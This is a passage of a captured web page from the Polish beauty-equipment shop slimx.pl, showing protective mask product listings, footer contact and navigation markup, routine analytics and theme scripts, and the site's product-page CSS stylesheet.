href="https://slimx.pl/en/home/1035-maseczka-ochronna-slimx-koronawirus-1.html" data-id-product="1035" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/1035-maseczka-ochronna-slimx-koronawirus-1.html" data-link="https://slimx.pl/en/home/1035-maseczka-ochronna-slimx-koronawirus-1.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/1035-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults, hermetically packed individually</div><div class="content_price"> <span class="price product-price"> 25,00 zł </span></div><div class="product-flags"></div></div></div></div></div></div></div><div class="item "><div class="row clearfix"><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="1036"></div> <a class="product_img_link" href="https://slimx.pl/en/home/1036-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2681-home_default/maseczka-ochronna-slimx-koronawirus-1.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="1036"></span> <span class="effect-hover"></span> </a> <a class="new-box" href="https://slimx.pl/en/home/1036-maseczka-ochronna-slimx-koronawirus-1.html"> <span class="product-label new-label">Nowy</span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/1036-maseczka-ochronna-slimx-koronawirus-1.html" data-id-product="1036" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/1036-maseczka-ochronna-slimx-koronawirus-1.html" data-link="https://slimx.pl/en/home/1036-maseczka-ochronna-slimx-koronawirus-1.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/1036-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults, hermetically packed individually</div><div class="content_price"> <span class="price product-price"> 25,00 zł </span></div><div class="product-flags"></div></div></div></div></div><div class="col-lg-3 col-sm-4 col-xs-12 product_block ajax_block_product"><div class="product-container text-left product-block" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info" data-idproduct="1037"></div> <a class="product_img_link" href="https://slimx.pl/en/home/1037-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url"> <img class="replace-2x img-responsive" src="https://slimx.pl/2680-home_default/maseczka-ochronna-slimx-koronawirus-1.jpg" alt="Laboratory centrifuge SlimX CL10" title="Laboratory centrifuge SlimX CL10" itemprop="image" /> <span class="product-additional" data-idproduct="1037"></span> <span class="effect-hover"></span> </a> <a class="new-box" href="https://slimx.pl/en/home/1037-maseczka-ochronna-slimx-koronawirus-1.html"> <span class="product-label new-label">Nowy</span> </a></div><div class="box-buttons"><div class="compare"> <a class="add_to_compare compare" href="https://slimx.pl/en/home/1037-maseczka-ochronna-slimx-koronawirus-1.html" data-id-product="1037" title="Add to compare" > <i class="fa fa-refresh"></i> </a></div><div class="quickview"> <a class="quick-view" href="https://slimx.pl/en/home/1037-maseczka-ochronna-slimx-koronawirus-1.html" data-link="https://slimx.pl/en/home/1037-maseczka-ochronna-slimx-koronawirus-1.html" title="Quick view" > <i class="fa fa-eye"></i> </a></div></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name"> <a class="product-name" href="https://slimx.pl/en/home/1037-maseczka-ochronna-slimx-koronawirus-1.html" title="Antivirus protective mask for adults" itemprop="url" > Antivirus protective mask for adults </a></h5><div class="product-desc" itemprop="description"> Protective mask for adults, hermetically packed individually</div><div class="content_price"> <span class="price product-price"> 25,00 zł </span></div><div class="product-flags"></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;jQuery(document).ready(function(){var MBG=GoogleAnalyticEnhancedECommerce;MBG.setCurrency('PLN');MBG.addProductDetailView({"id":174,"name":"\"Laser hair remover SlimX model SML 108\"","category":"\"home\"","brand":"\"SlimX\"","variant":"null","type":"typical","position":"0","quantity":1,"list":"product","url":"","price":"3,088.62"});});/* ]]> */</script> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="ApRawHtml block"><div class="block_content"><ul class="social"><li><a href="https://www.facebook.com/BMF-Centrum-Specjalistycznego-Sprzętu-Mobilnego-212953718716242/" target="_blank" title="Facebook" class="link_social"><i class="fa fa-facebook"><span>facebook</span></i></a></li></ul></div></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="tab_2643462540" class="tabs-footer tabs-top"><div class="block_content"><ul class="nav nav-tabs" role="tablist"><li class="store-location"> <a href="#tab_3578826927" class="form_3519731078" role="tab" data-toggle="tab"> <span>Location</span> </a></li><li class="footer-link"> <a href="#tab_2169465730" class="form_1794815669" role="tab" data-toggle="tab"> <span>Footer link</span> </a></li><li class="support"> <a href="#tab_3212329713" class="form_2961225004" role="tab" data-toggle="tab"> <span>Support</span> </a></li></ul><div class="tab-content"><div id="tab_3578826927" class="tab-pane"><div class="ApRawHtml block"><div class="block_content"><div class="footer-location"><div class="row"><div class="col-sm-4 col-lg-4 col-md-4 col-xs-12"><div class="phone"><h3 class="title_block">SLIMX</h3><p>ul. Szkolna 7, 42-233 Wierzchowisko, Poland<br> Helpline 801-002-749,Phone: 727-705-749<br> <a href="mailto:biuro@bmf.pl">biuro@slimx.pl </a></p></div></div></div></div></div></div></div><div id="tab_2169465730" class="tab-pane"><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer-block block"><h4 class="title_block"><a href="https://slimx.pl/en/my-account" title="Manage my customer account" rel="nofollow">My account</a></h4><div class="block_content toggle-footer"><ul class="bullet toggle-footer list-group"><li><a href="https://slimx.pl/en/order-history" title="My orders" rel="nofollow">My orders</a></li><li><a href="https://slimx.pl/en/credit-slip" title="My credit slips" rel="nofollow">My credit slips</a></li><li><a href="https://slimx.pl/en/addresses" title="My addresses" rel="nofollow">My addresses</a></li><li><a href="https://slimx.pl/en/identity" title="Manage my personal information" rel="nofollow">My personal info</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Information</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://slimx.pl/en/prices-drop" title="Specials"> Specials </a></li><li class="item"> <a href="https://slimx.pl/en/new-products" title="New products"> New products </a></li><li class="item"> <a href="https://slimx.pl/en/best-sales" title="Best sellers"> Best sellers </a></li><li class="item"> <a href="https://slimx.pl/en/content/1-delivery" title="Delivery"> Delivery </a></li><li class="item"> <a href="https://slimx.pl/en/content/2-legal-notice" title="Cookies Policy"> Cookies Policy </a></li><li class="item"> <a href="https://slimx.pl/en/content/3-terms-and-conditions-of-use" title="Regulations"> Regulations </a></li><li class="item"> <a href="https://slimx.pl/en/content/17-odstapienie-od-umowy" title="Withdrawal from contract"> Withdrawal from contract </a></li><li class="item"> <a href="https://slimx.pl/en/content/5-secure-payment" title="Payments"> Payments </a></li></ul></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="blockLink-form_5700222654576012" class="ApBlockLink"><div class="footer-block block"><h4 class="title_block">Company</h4><ul class="toggle-footer list-group bullet"><li><a href="/en/content/16-o-nas">About us</a></li><li><a href="/en/content/6-kontakt">Contact</a></li></ul></div></div></div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div id="blockLink-form_8400938167042357" class="ApBlockLink"><div class="footer-block block"><h4 class="title_block">Categories</h4><ul class="toggle-footer list-group bullet"><li><a href="/en/140-light-and-laser-therapy">Light and laser therapy</a></li><li><a href="/en/141-microdermabrasion">Microdermabrasion</a></li><li><a href="/en/142-radio-frequency-apparatus">Radio Frequency Apparatus</a></li><li><a href="/en/143-massage-equipment">Massage equipment</a></li><li><a href="/en/145-purifiers">Purifiers</a></li><li><a href="/en/146-electric-stimulation-devices">Electric stimulation devices </a></li></ul></div></div></div></div><div id="tab_3212329713" class="tab-pane"><div class="ApHtml block"><div class="block_content"><div class="footer-support"><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"><div class="text-right sp-col"><h4 class="sp-normal">You need help?</h4><h3 class="sp-phone sp-title">call now</h3><p>We work from Monday to Friday <br />from 9:00 to 16:00</p></div></div><div class="col-lg-7 col-md-6 col-sm-12 col-xs-12"><h2 class="sp-phone sp-border">801 002 749</h2></div><div class="col-lg-7 col-md-6 col-sm-12 col-xs-12"><h2 class="sp-phone sp-border">727 705 749</h2></div></div><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"><div class="text-right sp-col"><h3 class="sp-phone sp-title">write now</h3><p>24 hours per day</p></div></div><div class="col-lg-7 col-md-6 col-sm-12 col-xs-12"><h2 class="sp-phone sp-border">biuro@slimx.pl</h2></div></div><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"><div class="text-right sp-col"><div class="row"><div class="col-lg-5 col-md-6 col-sm-12 col-xs-12"><div class="text-right sp-col"></div></div></div></div></div></div></div></div></div></div></div></div></div> <script type="text/javascript">/* <![CDATA[ */;$(document).ready(function(){$("#tab_2643462540 .nav a").click(function(e){e.preventDefault();if(!$(this).hasClass("active")){$("#tab_2643462540 .nav-tabs li a").removeClass("active");}
$(this).toggleClass("active");if($(this).hasClass("active")){$("#tab_2643462540 .tab-pane").addClass("in");$($(this).attr("href")).addClass("in active");}else{$($(this).attr("href")).removeClass("in active");}});apTabHref=$('#tab_2643462540 .nav a:eq(0)').tab('show');$("#tab_2643462540 .tab-pane").addClass("fade");$($(apTabHref).attr("href")).addClass("in");});/* ]]> */</script> </div></div><div class="row ApRow " style="" ><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="newsletter_block_left" class="block inline"><h4 class="title_block">sign up for newsletter</h4><p>Join our email list to receive special offers</p><div class="block_content"><form action="//slimx.pl/en/" method="post"><div > <input class="inputNew newsletter-input form-control" id="newsletter-input" type="text" name="email" size="18" value="Enter your e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-inverse button button-small"> &nbsp; </button> <input type="hidden" name="action" value="0" /></div></form></div></div></div></div><div class="wrapper" ><div class="footer-bottom"><div class="row ApRow has-bg bg-boxed" data-bg=" no-repeat" style="background: no-repeat;" ><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div class="ApHtml block"><div class="block_content"><div class="copyright">Copyright 2018 Powered by SLIMX. All Rights Reserved. <br /><br /></div></div></div></div><div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="image-form_1873055402" class="block payment ApImage"> <img src="/themes/leo_present/img/modules/appagebuilder/images/payu.png" class="" title="" alt="Payment" style=" width:auto; height:auto" /></div></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:1,productInfo:0,productTran:1,productCdown:1,productColor:0,homeWidth:545,homeheight:363,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> <script type="text/javascript">/* <![CDATA[ */;ga('send','pageview');/* ]]> */</script> </div> </footer> </section>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://slimx.pl/themes/leo_present/css/product.css
body_size: 4134
content:
/**
* Transition-timing-function property@mixin 
*/
/*background RGBA
============================================*/
/****/
/* RIGHT TO LEFT */
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
/** CHECKOUT BY STEP */
/* primary_block ***************************************************************************** */
.product-heading-h5 {
  color: #999999;
  font-weight: 200;
  margin: 3px 0 8px;
  font-size: 19px;
  font-family: "Oswald", sans-serif;
}

img {
  max-width: 100%;
  height: auto;
}

.page-product-box .page-subheading {
  padding: 0 20px 20px 0;
}
.rtl .page-product-box .page-subheading {
  padding: 0 0 20px 20px;
}

.nav-tabs.page-product-heading > li > a {
  font-size: 12px;
  font-weight: 700;
  text-transform: uppercase;
  border: 1px solid #dbdbdb;
  color: #999;
  padding: 10px 20px;
  margin-right: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.rtl .nav-tabs.page-product-heading > li > a {
  margin-left: -1px;
  margin-right: inherit;
}
.nav-tabs.page-product-heading > li > a:hover {
  background: none;
  color: #000;
}
.nav-tabs.page-product-heading > li > a:hover:before {
  content: "";
  position: absolute;
  left: 0;
  height: 4px;
  background: #EF7D27;
  width: 100%;
  bottom: -1px;
  -webkit-transition: all 350ms ease-out;
  transition: all 350ms ease-out;
}
.nav-tabs.page-product-heading > li > a:before {
  content: "";
  position: absolute;
  left: 0;
  height: 4px;
  background: transparent;
  width: 0px;
  bottom: -1px;
  -webkit-transition: all 350ms ease-out;
  transition: all 350ms ease-out;
}
.nav-tabs.page-product-heading > li.active > a, .nav-tabs.page-product-heading > li.active a:hover, .nav-tabs.page-product-heading > li.active a:focus {
  color: #000;
}
.nav-tabs.page-product-heading > li.active > a:before, .nav-tabs.page-product-heading > li.active a:hover:before, .nav-tabs.page-product-heading > li.active a:focus:before {
  content: "";
  position: absolute;
  left: 0;
  height: 4px;
  background: #EF7D27;
  width: 100%;
  bottom: -1px;
  -webkit-transition: all 350ms ease-out;
  transition: all 350ms ease-out;
}

.tab-content.tab-content-product {
  border: 1px solid #dbdbdb;
  padding: 20px;
  border-top: none;
}

/* .pb-left-column ***************************************************************************** */
.pb-left-column {
  /* miniatures */
}
.pb-left-column .p-label {
  position: absolute;
  top: 5px;
  left: 5px;
}
.pb-left-column #image-block {
  position: relative;
  margin-bottom: 10px;
}
.pb-left-column #image-block img {
  width: 100%;
}
.pb-left-column #image-block .p-label .label {
  color: white;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  padding: 3px 6px 1px;
}
.pb-left-column #image-block #view_full_size {
  display: block;
  cursor: pointer;
  text-align: center;
}
.pb-left-column #image-block #view_full_size a {
  display: inline-block;
}
.pb-left-column #image-block #view_full_size .span_link {
  position: absolute;
  bottom: 10px;
  right: 10px;
  display: block;
  padding: 4px;
  text-align: center;
  line-height: 20px;
}
.rtl .pb-left-column #image-block #view_full_size .span_link {
  left: 10px;
  right: auto;
}
.pb-left-column #image-block #view_full_size .span_link:after {
  font-family: "FontAwesome";
  color: #c0c0c0;
  font-size: 20px;
  line-height: 20px;
  content: "\f00e";
  font-weight: normal;
  margin: 0 0 0 2px;
}
.rtl .pb-left-column #image-block #view_full_size .span_link:after {
  margin: 0 2px 0 0;
}
.pb-left-column #image-block #view_full_size .span_link:hover:after {
  color: white;
}
.pb-left-column #image-block a.jqzoom div div img {
  width: auto;
  max-width: 10000px;
}
.pb-left-column #image-block a.jqzoom div div .zoomWrapper {
  border: none;
}
.pb-left-column #image-block .zoomPad {
  z-index: auto!important;
}
.pb-left-column #views_block {
  position: relative;
}

#thumbs_list {
  overflow: hidden;
  float: left;
  width: 425px;
  margin-left: 23px;
}
.rtl #thumbs_list {
  float: right;
}
.rtl #thumbs_list {
  margin-right: 23px;
  margin-left: inherit;
}
#thumbs_list ul#thumbs_list_frame {
  list-style-type: none;
  padding-left: 0;
  overflow: hidden;
  margin: 0;
  height: 66px;
}
.rtl #thumbs_list ul#thumbs_list_frame {
  padding-right: 0;
  padding-left: inherit;
}
#thumbs_list li {
  float: left;
  height: 66px;
  width: 99px;
  cursor: pointer;
  margin-right: 8px;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.rtl #thumbs_list li {
  float: right;
}
.rtl #thumbs_list li {
  margin-left: 8px;
  margin-right: inherit;
}
#thumbs_list li.last {
  margin-right: 0;
}
.rtl #thumbs_list li.last {
  margin-left: 0;
  margin-right: inherit;
}
#thumbs_list li a {
  display: block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
}
#thumbs_list li img {
  display: inline-block;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.primary_block {
  margin-bottom: 40px;
  padding: 20px;
}
.primary_block span.view_scroll_spacer {
  float: left;
  width: 20px;
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  z-index: 1000;
}
.rtl .primary_block span.view_scroll_spacer {
  float: right;
}
.rtl .primary_block span.view_scroll_spacer {
  right: 0;
  left: auto;
}

.product_info {
  padding: 0 20px 20px;
}

#view_scroll_left,
#view_scroll_right {
  height: 20px;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  position: absolute;
  top: 50%;
  margin-top: -10px;
  z-index: 1000;
}
#view_scroll_left:before,
#view_scroll_right:before {
  color: black;
  font-family: "FontAwesome";
  font-size: 20px;
  line-height: 22px;
}
#view_scroll_left:hover:before,
#view_scroll_right:hover:before {
  color: #EF7D27;
}

#view_scroll_right {
  right: 0;
}
.rtl #view_scroll_right {
  left: 0;
  right: auto;
}
#view_scroll_right:before {
  content: "\f054";
}

#view_scroll_left {
  margin-top: 0;
}
#view_scroll_left:before {
  content: "\f053";
  padding-right: 2px;
}

.resetimg {
  padding: 10px 0 0;
}
.resetimg #resetImages i {
  margin-right: 6px;
}
.rtl .resetimg #resetImages i {
  margin-left: 6px;
  margin-right: inherit;
}

#usefull_link_block {
  list-style-type: none;
  margin: 0 0 10px;
}
#usefull_link_block li {
  margin: 0 0 8px 0;
}
#usefull_link_block li:first-child {
  margin: 0 0 8px 0;
  border: none;
  padding: 0;
}
#usefull_link_block li a {
  position: relative;
  padding-left: 25px;
  line-height: 22px;
  display: inline-block;
  font-weight: 500;
}
.rtl #usefull_link_block li a {
  padding-right: 25px;
  padding-left: inherit;
}
#usefull_link_block li a:before {
  font-family: "FontAwesome";
  font-size: 16px;
  line-height: 24px;
  position: absolute;
  left: 0;
  font-weight: normal;
}
.rtl #usefull_link_block li a:before {
  right: 0;
  left: auto;
}
#usefull_link_block li a:hover:before {
  color: #f85860;
}
#usefull_link_block li.print a:before {
  content: "\f02f";
}
#usefull_link_block li.sendtofriend a:before {
  content: "\f003";
}
#usefull_link_block li#left_share_fb {
  clear: both;
  float: none;
}
#usefull_link_block li#left_share_fb a {
  padding-left: 18px;
}
#usefull_link_block li#left_share_fb a:before {
  content: "\f09a";
}
#usefull_link_block li.productEnquiry a:before {
    content: "\f059";
}
#usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {
  cursor: pointer;
  clear: both;
  float: none;
  margin: 0 0 8px 0;
  border: none;
  padding: 0;
  position: relative;
}
#usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {
  font-family: "FontAwesome";
  font-size: 19px;
  line-height: 24px;
  position: absolute;
  top: -2px;
  left: 0;
  font-weight: normal;
  content: "\f08a";
}
.rtl #usefull_link_block li#favoriteproducts_block_extra_remove:before, .rtl #usefull_link_block li#favoriteproducts_block_extra_add:before, .rtl #usefull_link_block li#favoriteproducts_block_extra_removed:before, .rtl #usefull_link_block li#favoriteproducts_block_extra_added:before {
  right: 0;
  left: auto;
}
#usefull_link_block li#favoriteproducts_block_extra_removed:before {
  content: "\f004";
}

/* pb-center-column ****************************************************************************** */
.pb-center-column {
  padding-left: 20px;
  /* form */
}
.rtl .pb-center-column {
  padding-right: 20px;
  padding-left: inherit;
}
.pb-center-column h1 {
  margin-top: 0;
  font-family: "Hind", sans-serif;
  font-weight: 700;
  text-transform: none;
}
.pb-center-column p {
  margin-bottom: 10px;
}
.pb-center-column #product_reference {
  margin-bottom: 6px;
}
.pb-center-column #short_description_block {
  color: #888888;
}
.pb-center-column #buy_block {
  margin-top: 10px;
}
.pb-center-column #buy_block label {
  display: inline-block;
  width: 125px;
  font-weight: 700;
  font-size: 12px;
  text-align: right;
}
.rtl .pb-center-column #buy_block label {
  text-align: left;
}
.pb-center-column #buy_block p.price {
  padding: 0;
}
.pb-center-column #color_picker p {
  padding-bottom: 5px;
  font-weight: 700;
}

#product p#loyalty {
  padding: 17px 0 15px 35px;
  border-top: 1px solid #dbdbdb;
  border-bottom: 1px solid #dbdbdb;
  margin: 10px 0 -5px;
  position: relative;
}
.rtl #product p#loyalty {
  padding: 17px 35px 15px 0;
}
#product p#loyalty:before {
  content: "\f024";
  font-family: "FontAwesome";
  color: #cfcccc;
  font-size: 26px;
  line-height: 28px;
  position: absolute;
  top: 16px;
  left: 0;
}
.rtl #product p#loyalty:before {
  right: 0;
  left: auto;
}

#attributes fieldset {
  padding-bottom: 3px;
}
#attributes fieldset label {
  vertical-align: top;
  display: block;
}
#attributes .attribute_list {
  width: 100%;
}
#attributes .attribute_list .form-control {
  max-width: 230px;
}
#attributes .attribute_list .form-control option {
  color: #888888;
}
#attributes .attribute_list ul {
  clear: both;
}
#attributes .attribute_list ul li {
  float: left;
  margin-right: 10px;
}
.rtl #attributes .attribute_list ul li {
  float: right;
}
.rtl #attributes .attribute_list ul li {
  margin-left: 10px;
  margin-right: inherit;
}
#attributes .attribute_list input.attribute_radio {
  float: left;
  margin-left: 3px;
}
.rtl #attributes .attribute_list input.attribute_radio {
  float: right;
}
.rtl #attributes .attribute_list input.attribute_radio {
  margin-right: 3px;
  margin-left: inherit;
}
#attributes .attribute_list div.radio,
#attributes .attribute_list div.radio span,
#attributes .attribute_list div.radio input {
  float: none;
  display: inline-block;
}
#attributes .attribute_list #color_to_pick_list {
  list-style-type: none;
}
#attributes .attribute_list #color_to_pick_list li {
  float: left;
  margin: 0 3px 3px 0;
  padding: 1px;
  border: 1px solid #dbdbdb;
  clear: none;
}
.rtl #attributes .attribute_list #color_to_pick_list li {
  float: right;
}
.rtl #attributes .attribute_list #color_to_pick_list li {
  margin: 0 0 3px 3px;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick {
  display: block;
  height: 22px;
  width: 22px;
  cursor: pointer;
}
#attributes .attribute_list #color_to_pick_list li.selected {
  border: 1px solid #4d4d4d;
}

.box-cart-bottom {
  padding: 0;
}

/* table_data_sheet */
.table-data-sheet {
  border-bottom: 1px solid #dbdbdb;
  width: 100%;
  margin: 0 0 20px;
}
.table-data-sheet tr {
  border-top: 1px solid #dbdbdb;
}
.table-data-sheet tr.even {
  background: #f9f9f9;
}
.table-data-sheet tr td {
  padding: 10px 20px 11px;
}
.table-data-sheet tr td:first-child {
  border-right: 1px solid #dbdbdb;
  width: 30%;
  font-weight: 500;
}

/* table product-discounts */
table.table-product-discounts {
  border: none;
  border-bottom: 1px solid #dbdbdb;
  border-right: 1px solid #dbdbdb;
  width: 50%;
  margin: 0 0 20px;
}
@media (max-width: 767px) {
  table.table-product-discounts {
    width: 100%;
  }
}
table.table-product-discounts tr th {
  background: transparent;
  font-weight: 700;
  border: none;
  font-weight: 700;
}
table.table-product-discounts tr td,
table.table-product-discounts tr th {
  border-left: 1px solid #dbdbdb;
  width: 33%;
  padding: 10px 20px 11px;
  border-top: 1px solid #dbdbdb;
  border-right: none;
  text-shadow: none;
  text-transform: none;
  font-weight: 13px;
  line-height: 18px;
  border-bottom: none;
}

/* accessories  */
.accessories-block .block_description {
  display: none;
}
.accessories-block .exclusive span {
  font-size: 13px;
  line-height: 18px;
  padding: 2px 8px 3px;
  text-decoration: none;
}
.accessories-block .exclusive span:focus, .accessories-block .exclusive span:active {
  text-decoration: none;
}
.accessories-block .page-subheading {
  margin-bottom: 0;
}

/* quantity_wanted */
#quantity_wanted_p {
  float: left;
  margin: 10px 0 0 0;
}
.rtl #quantity_wanted_p {
  float: right;
}
.rtl #quantity_wanted_p {
  margin: 10px 0 0 0;
}
#quantity_wanted_p input {
  width: 65px;
  float: left;
  height: 38px;
  line-height: 20px;
  border-top: 1px solid #dbdbdb;
  border-bottom: 1px solid #dbdbdb;
  border-right: none;
  border-left: none;
  font-family: "Hind", sans-serif;
  font-weight: bold;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-align: center;
}
.rtl #quantity_wanted_p input {
  float: right;
}
#quantity_wanted_p .btn {
  background: white;
  color: #000;
  height: 38px;
  width: 46px;
  line-height: 30px;
  padding: 6px 0;
  border: 1px solid #dbdbdb;
  font-size: 11px;
  font-family: "Hind", sans-serif;
  float: left;
  -webkit-box-shadow: none;
  box-shadow: none;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.rtl #quantity_wanted_p .btn {
  float: right;
}
#quantity_wanted_p .btn:hover {
  border-color: #dbdbdb;
  color: #EF7D27;
}
#quantity_wanted_p .btn span {
  padding: 0;
}
#quantity_wanted_p label {
  display: block;
  margin-bottom: 7px;
}

/* availability_statut */
#availability_statut span#availability_label,
#availability_date_label {
  display: inline-block;
  width: 125px;
  font-weight: 700;
  font-size: 12px;
  text-align: right;
}
.rtl #availability_statut span#availability_label, .rtl
#availability_date_label {
  text-align: left;
}

#quantityAvailable {
  font-size: 13px;
  line-height: 18px;
}

#availability_value,
#last_quantities {
  color: white;
  line-height: 20px;
  display: inline-block;
  padding: 3px 8px 1px;
  margin-left: 5px;
}
.rtl #availability_value, .rtl
#last_quantities {
  margin-right: 5px;
  margin-left: inherit;
}

#last_quantities {
  background: #6087d2;
  padding: 4px 8px 3px;
  position: relative;
  top: 1px;
}

#availability_statut,
#pQuantityAvailable {
  display: inline-block;
}

#pQuantityAvailable span {
  font-weight: 500;
}

#availability_statut #availability_value.warning_inline {
  margin: 0;
}

/* box-security */
/* prices */
.content_prices {
  padding: 0 0 5px 0;
}

.discount {
  display: none;
}

.our_price_display {
  font-size: 36px;
  color: #EF7D27;
  float: left;
  margin-right: 10px;
  font-weight:bold;
}
.rtl .our_price_display {
  float: right;
}
.rtl .our_price_display {
  margin-left: 10px;
  margin-right: inherit;
}

.box-info-product #old_price, .box-info-product .old-price {
  font-size: 17px;
  text-decoration: line-through;
  display: inline-block;
  line-height: 48px;
  margin-bottom: 0;
}

#reduction_percent,
#reduction_amount {
  display: inline-block;
  margin-right: 10px;
  padding: 1px 3px;
  font-size: 14px;
  line-height: 23px;
  color: #f85860;
  background: none;
  border: 1px solid #f85860;
  margin-top: 8px;
  float: left;
}
.rtl #reduction_percent, .rtl
#reduction_amount {
  margin-left: 10px;
  margin-right: inherit;
}
.rtl #reduction_percent, .rtl
#reduction_amount {
  float: right;
}
#reduction_percent span,
#reduction_amount span {
  display: block;
}

/* online_only */
.pb-center-column p.online_only {
  font-weight: 700;
  font-size: 13px;
  color: #f13340;
  text-align: left;
}
.rtl .pb-center-column p.online_only {
  text-align: right;
}

.buttons_bottom_block {
  clear: both;
  padding: 10px 0;
}

/* pb-right-column ****************************************************************************** */
.pb-right-column {
  padding-left: 20px;
}
.rtl .pb-right-column {
  padding-right: 20px;
  padding-left: inherit;
}

/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
  width: 555px;
  overflow: hidden;
}
#send_friend_form .product img {
  margin: 0 0 10px 0;
  border: 1px solid #dbdbdb;
}
#send_friend_form .product p {
  padding: 0;
}
#send_friend_form .product p .product_name {
  font-size: 12px;
  color: #000;
}
#send_friend_form .form_container {
  padding: 10px 15px;
  border: 1px solid #dbdbdb;
}
#send_friend_form .form_container p.intro_form {
  padding-bottom: 6px;
  font-weight: 700;
  font-size: 13px;
}
#send_friend_form .form_container p.txt_required {
  padding-bottom: 0;
  color: #666;
}
#send_friend_form .form_container .text {
  padding-bottom: 10px;
}
#send_friend_form .form_container .text label {
  display: block;
  padding: 0;
  width: 100%;
  font-size: 12px;
}
#send_friend_form .submit {
  margin-top: 20px;
  padding-bottom: 0;
  text-align: right;
}
.rtl #send_friend_form .submit {
  text-align: left;
}

/* PERSONNALISATION ##################################################################### */
p.infoCustomizable {
  margin-bottom: 30px;
}

ul#uploadable_files,
ul#text_fields {
  list-style-type: none;
}

.customizableProductsFile,
.customizableProductsText {
  margin-bottom: 20px;
  padding-bottom: 10px;
  border-bottom: 1px solid #dbdbdb;
}

.customizationUploadLine {
  padding-bottom: 10px;
}
.customizationUploadLine label {
  display: block;
  vertical-align: top;
}
.customizationUploadLine textarea {
  width: 50%;
  border: 1px solid #dbdbdb;
  color: #888888;
}

.customizationUploadBrowse img + a {
  position: relative;
  top: -51px;
}

#customizedDatas {
  float: right;
}
.rtl #customizedDatas {
  float: left;
}

.accessories_block div ul li a {
  display: inline-block;
}
.accessories_block div ul li.s_title_block a, .accessories_block div ul li.s_title_block span {
  font-weight: 700;
}

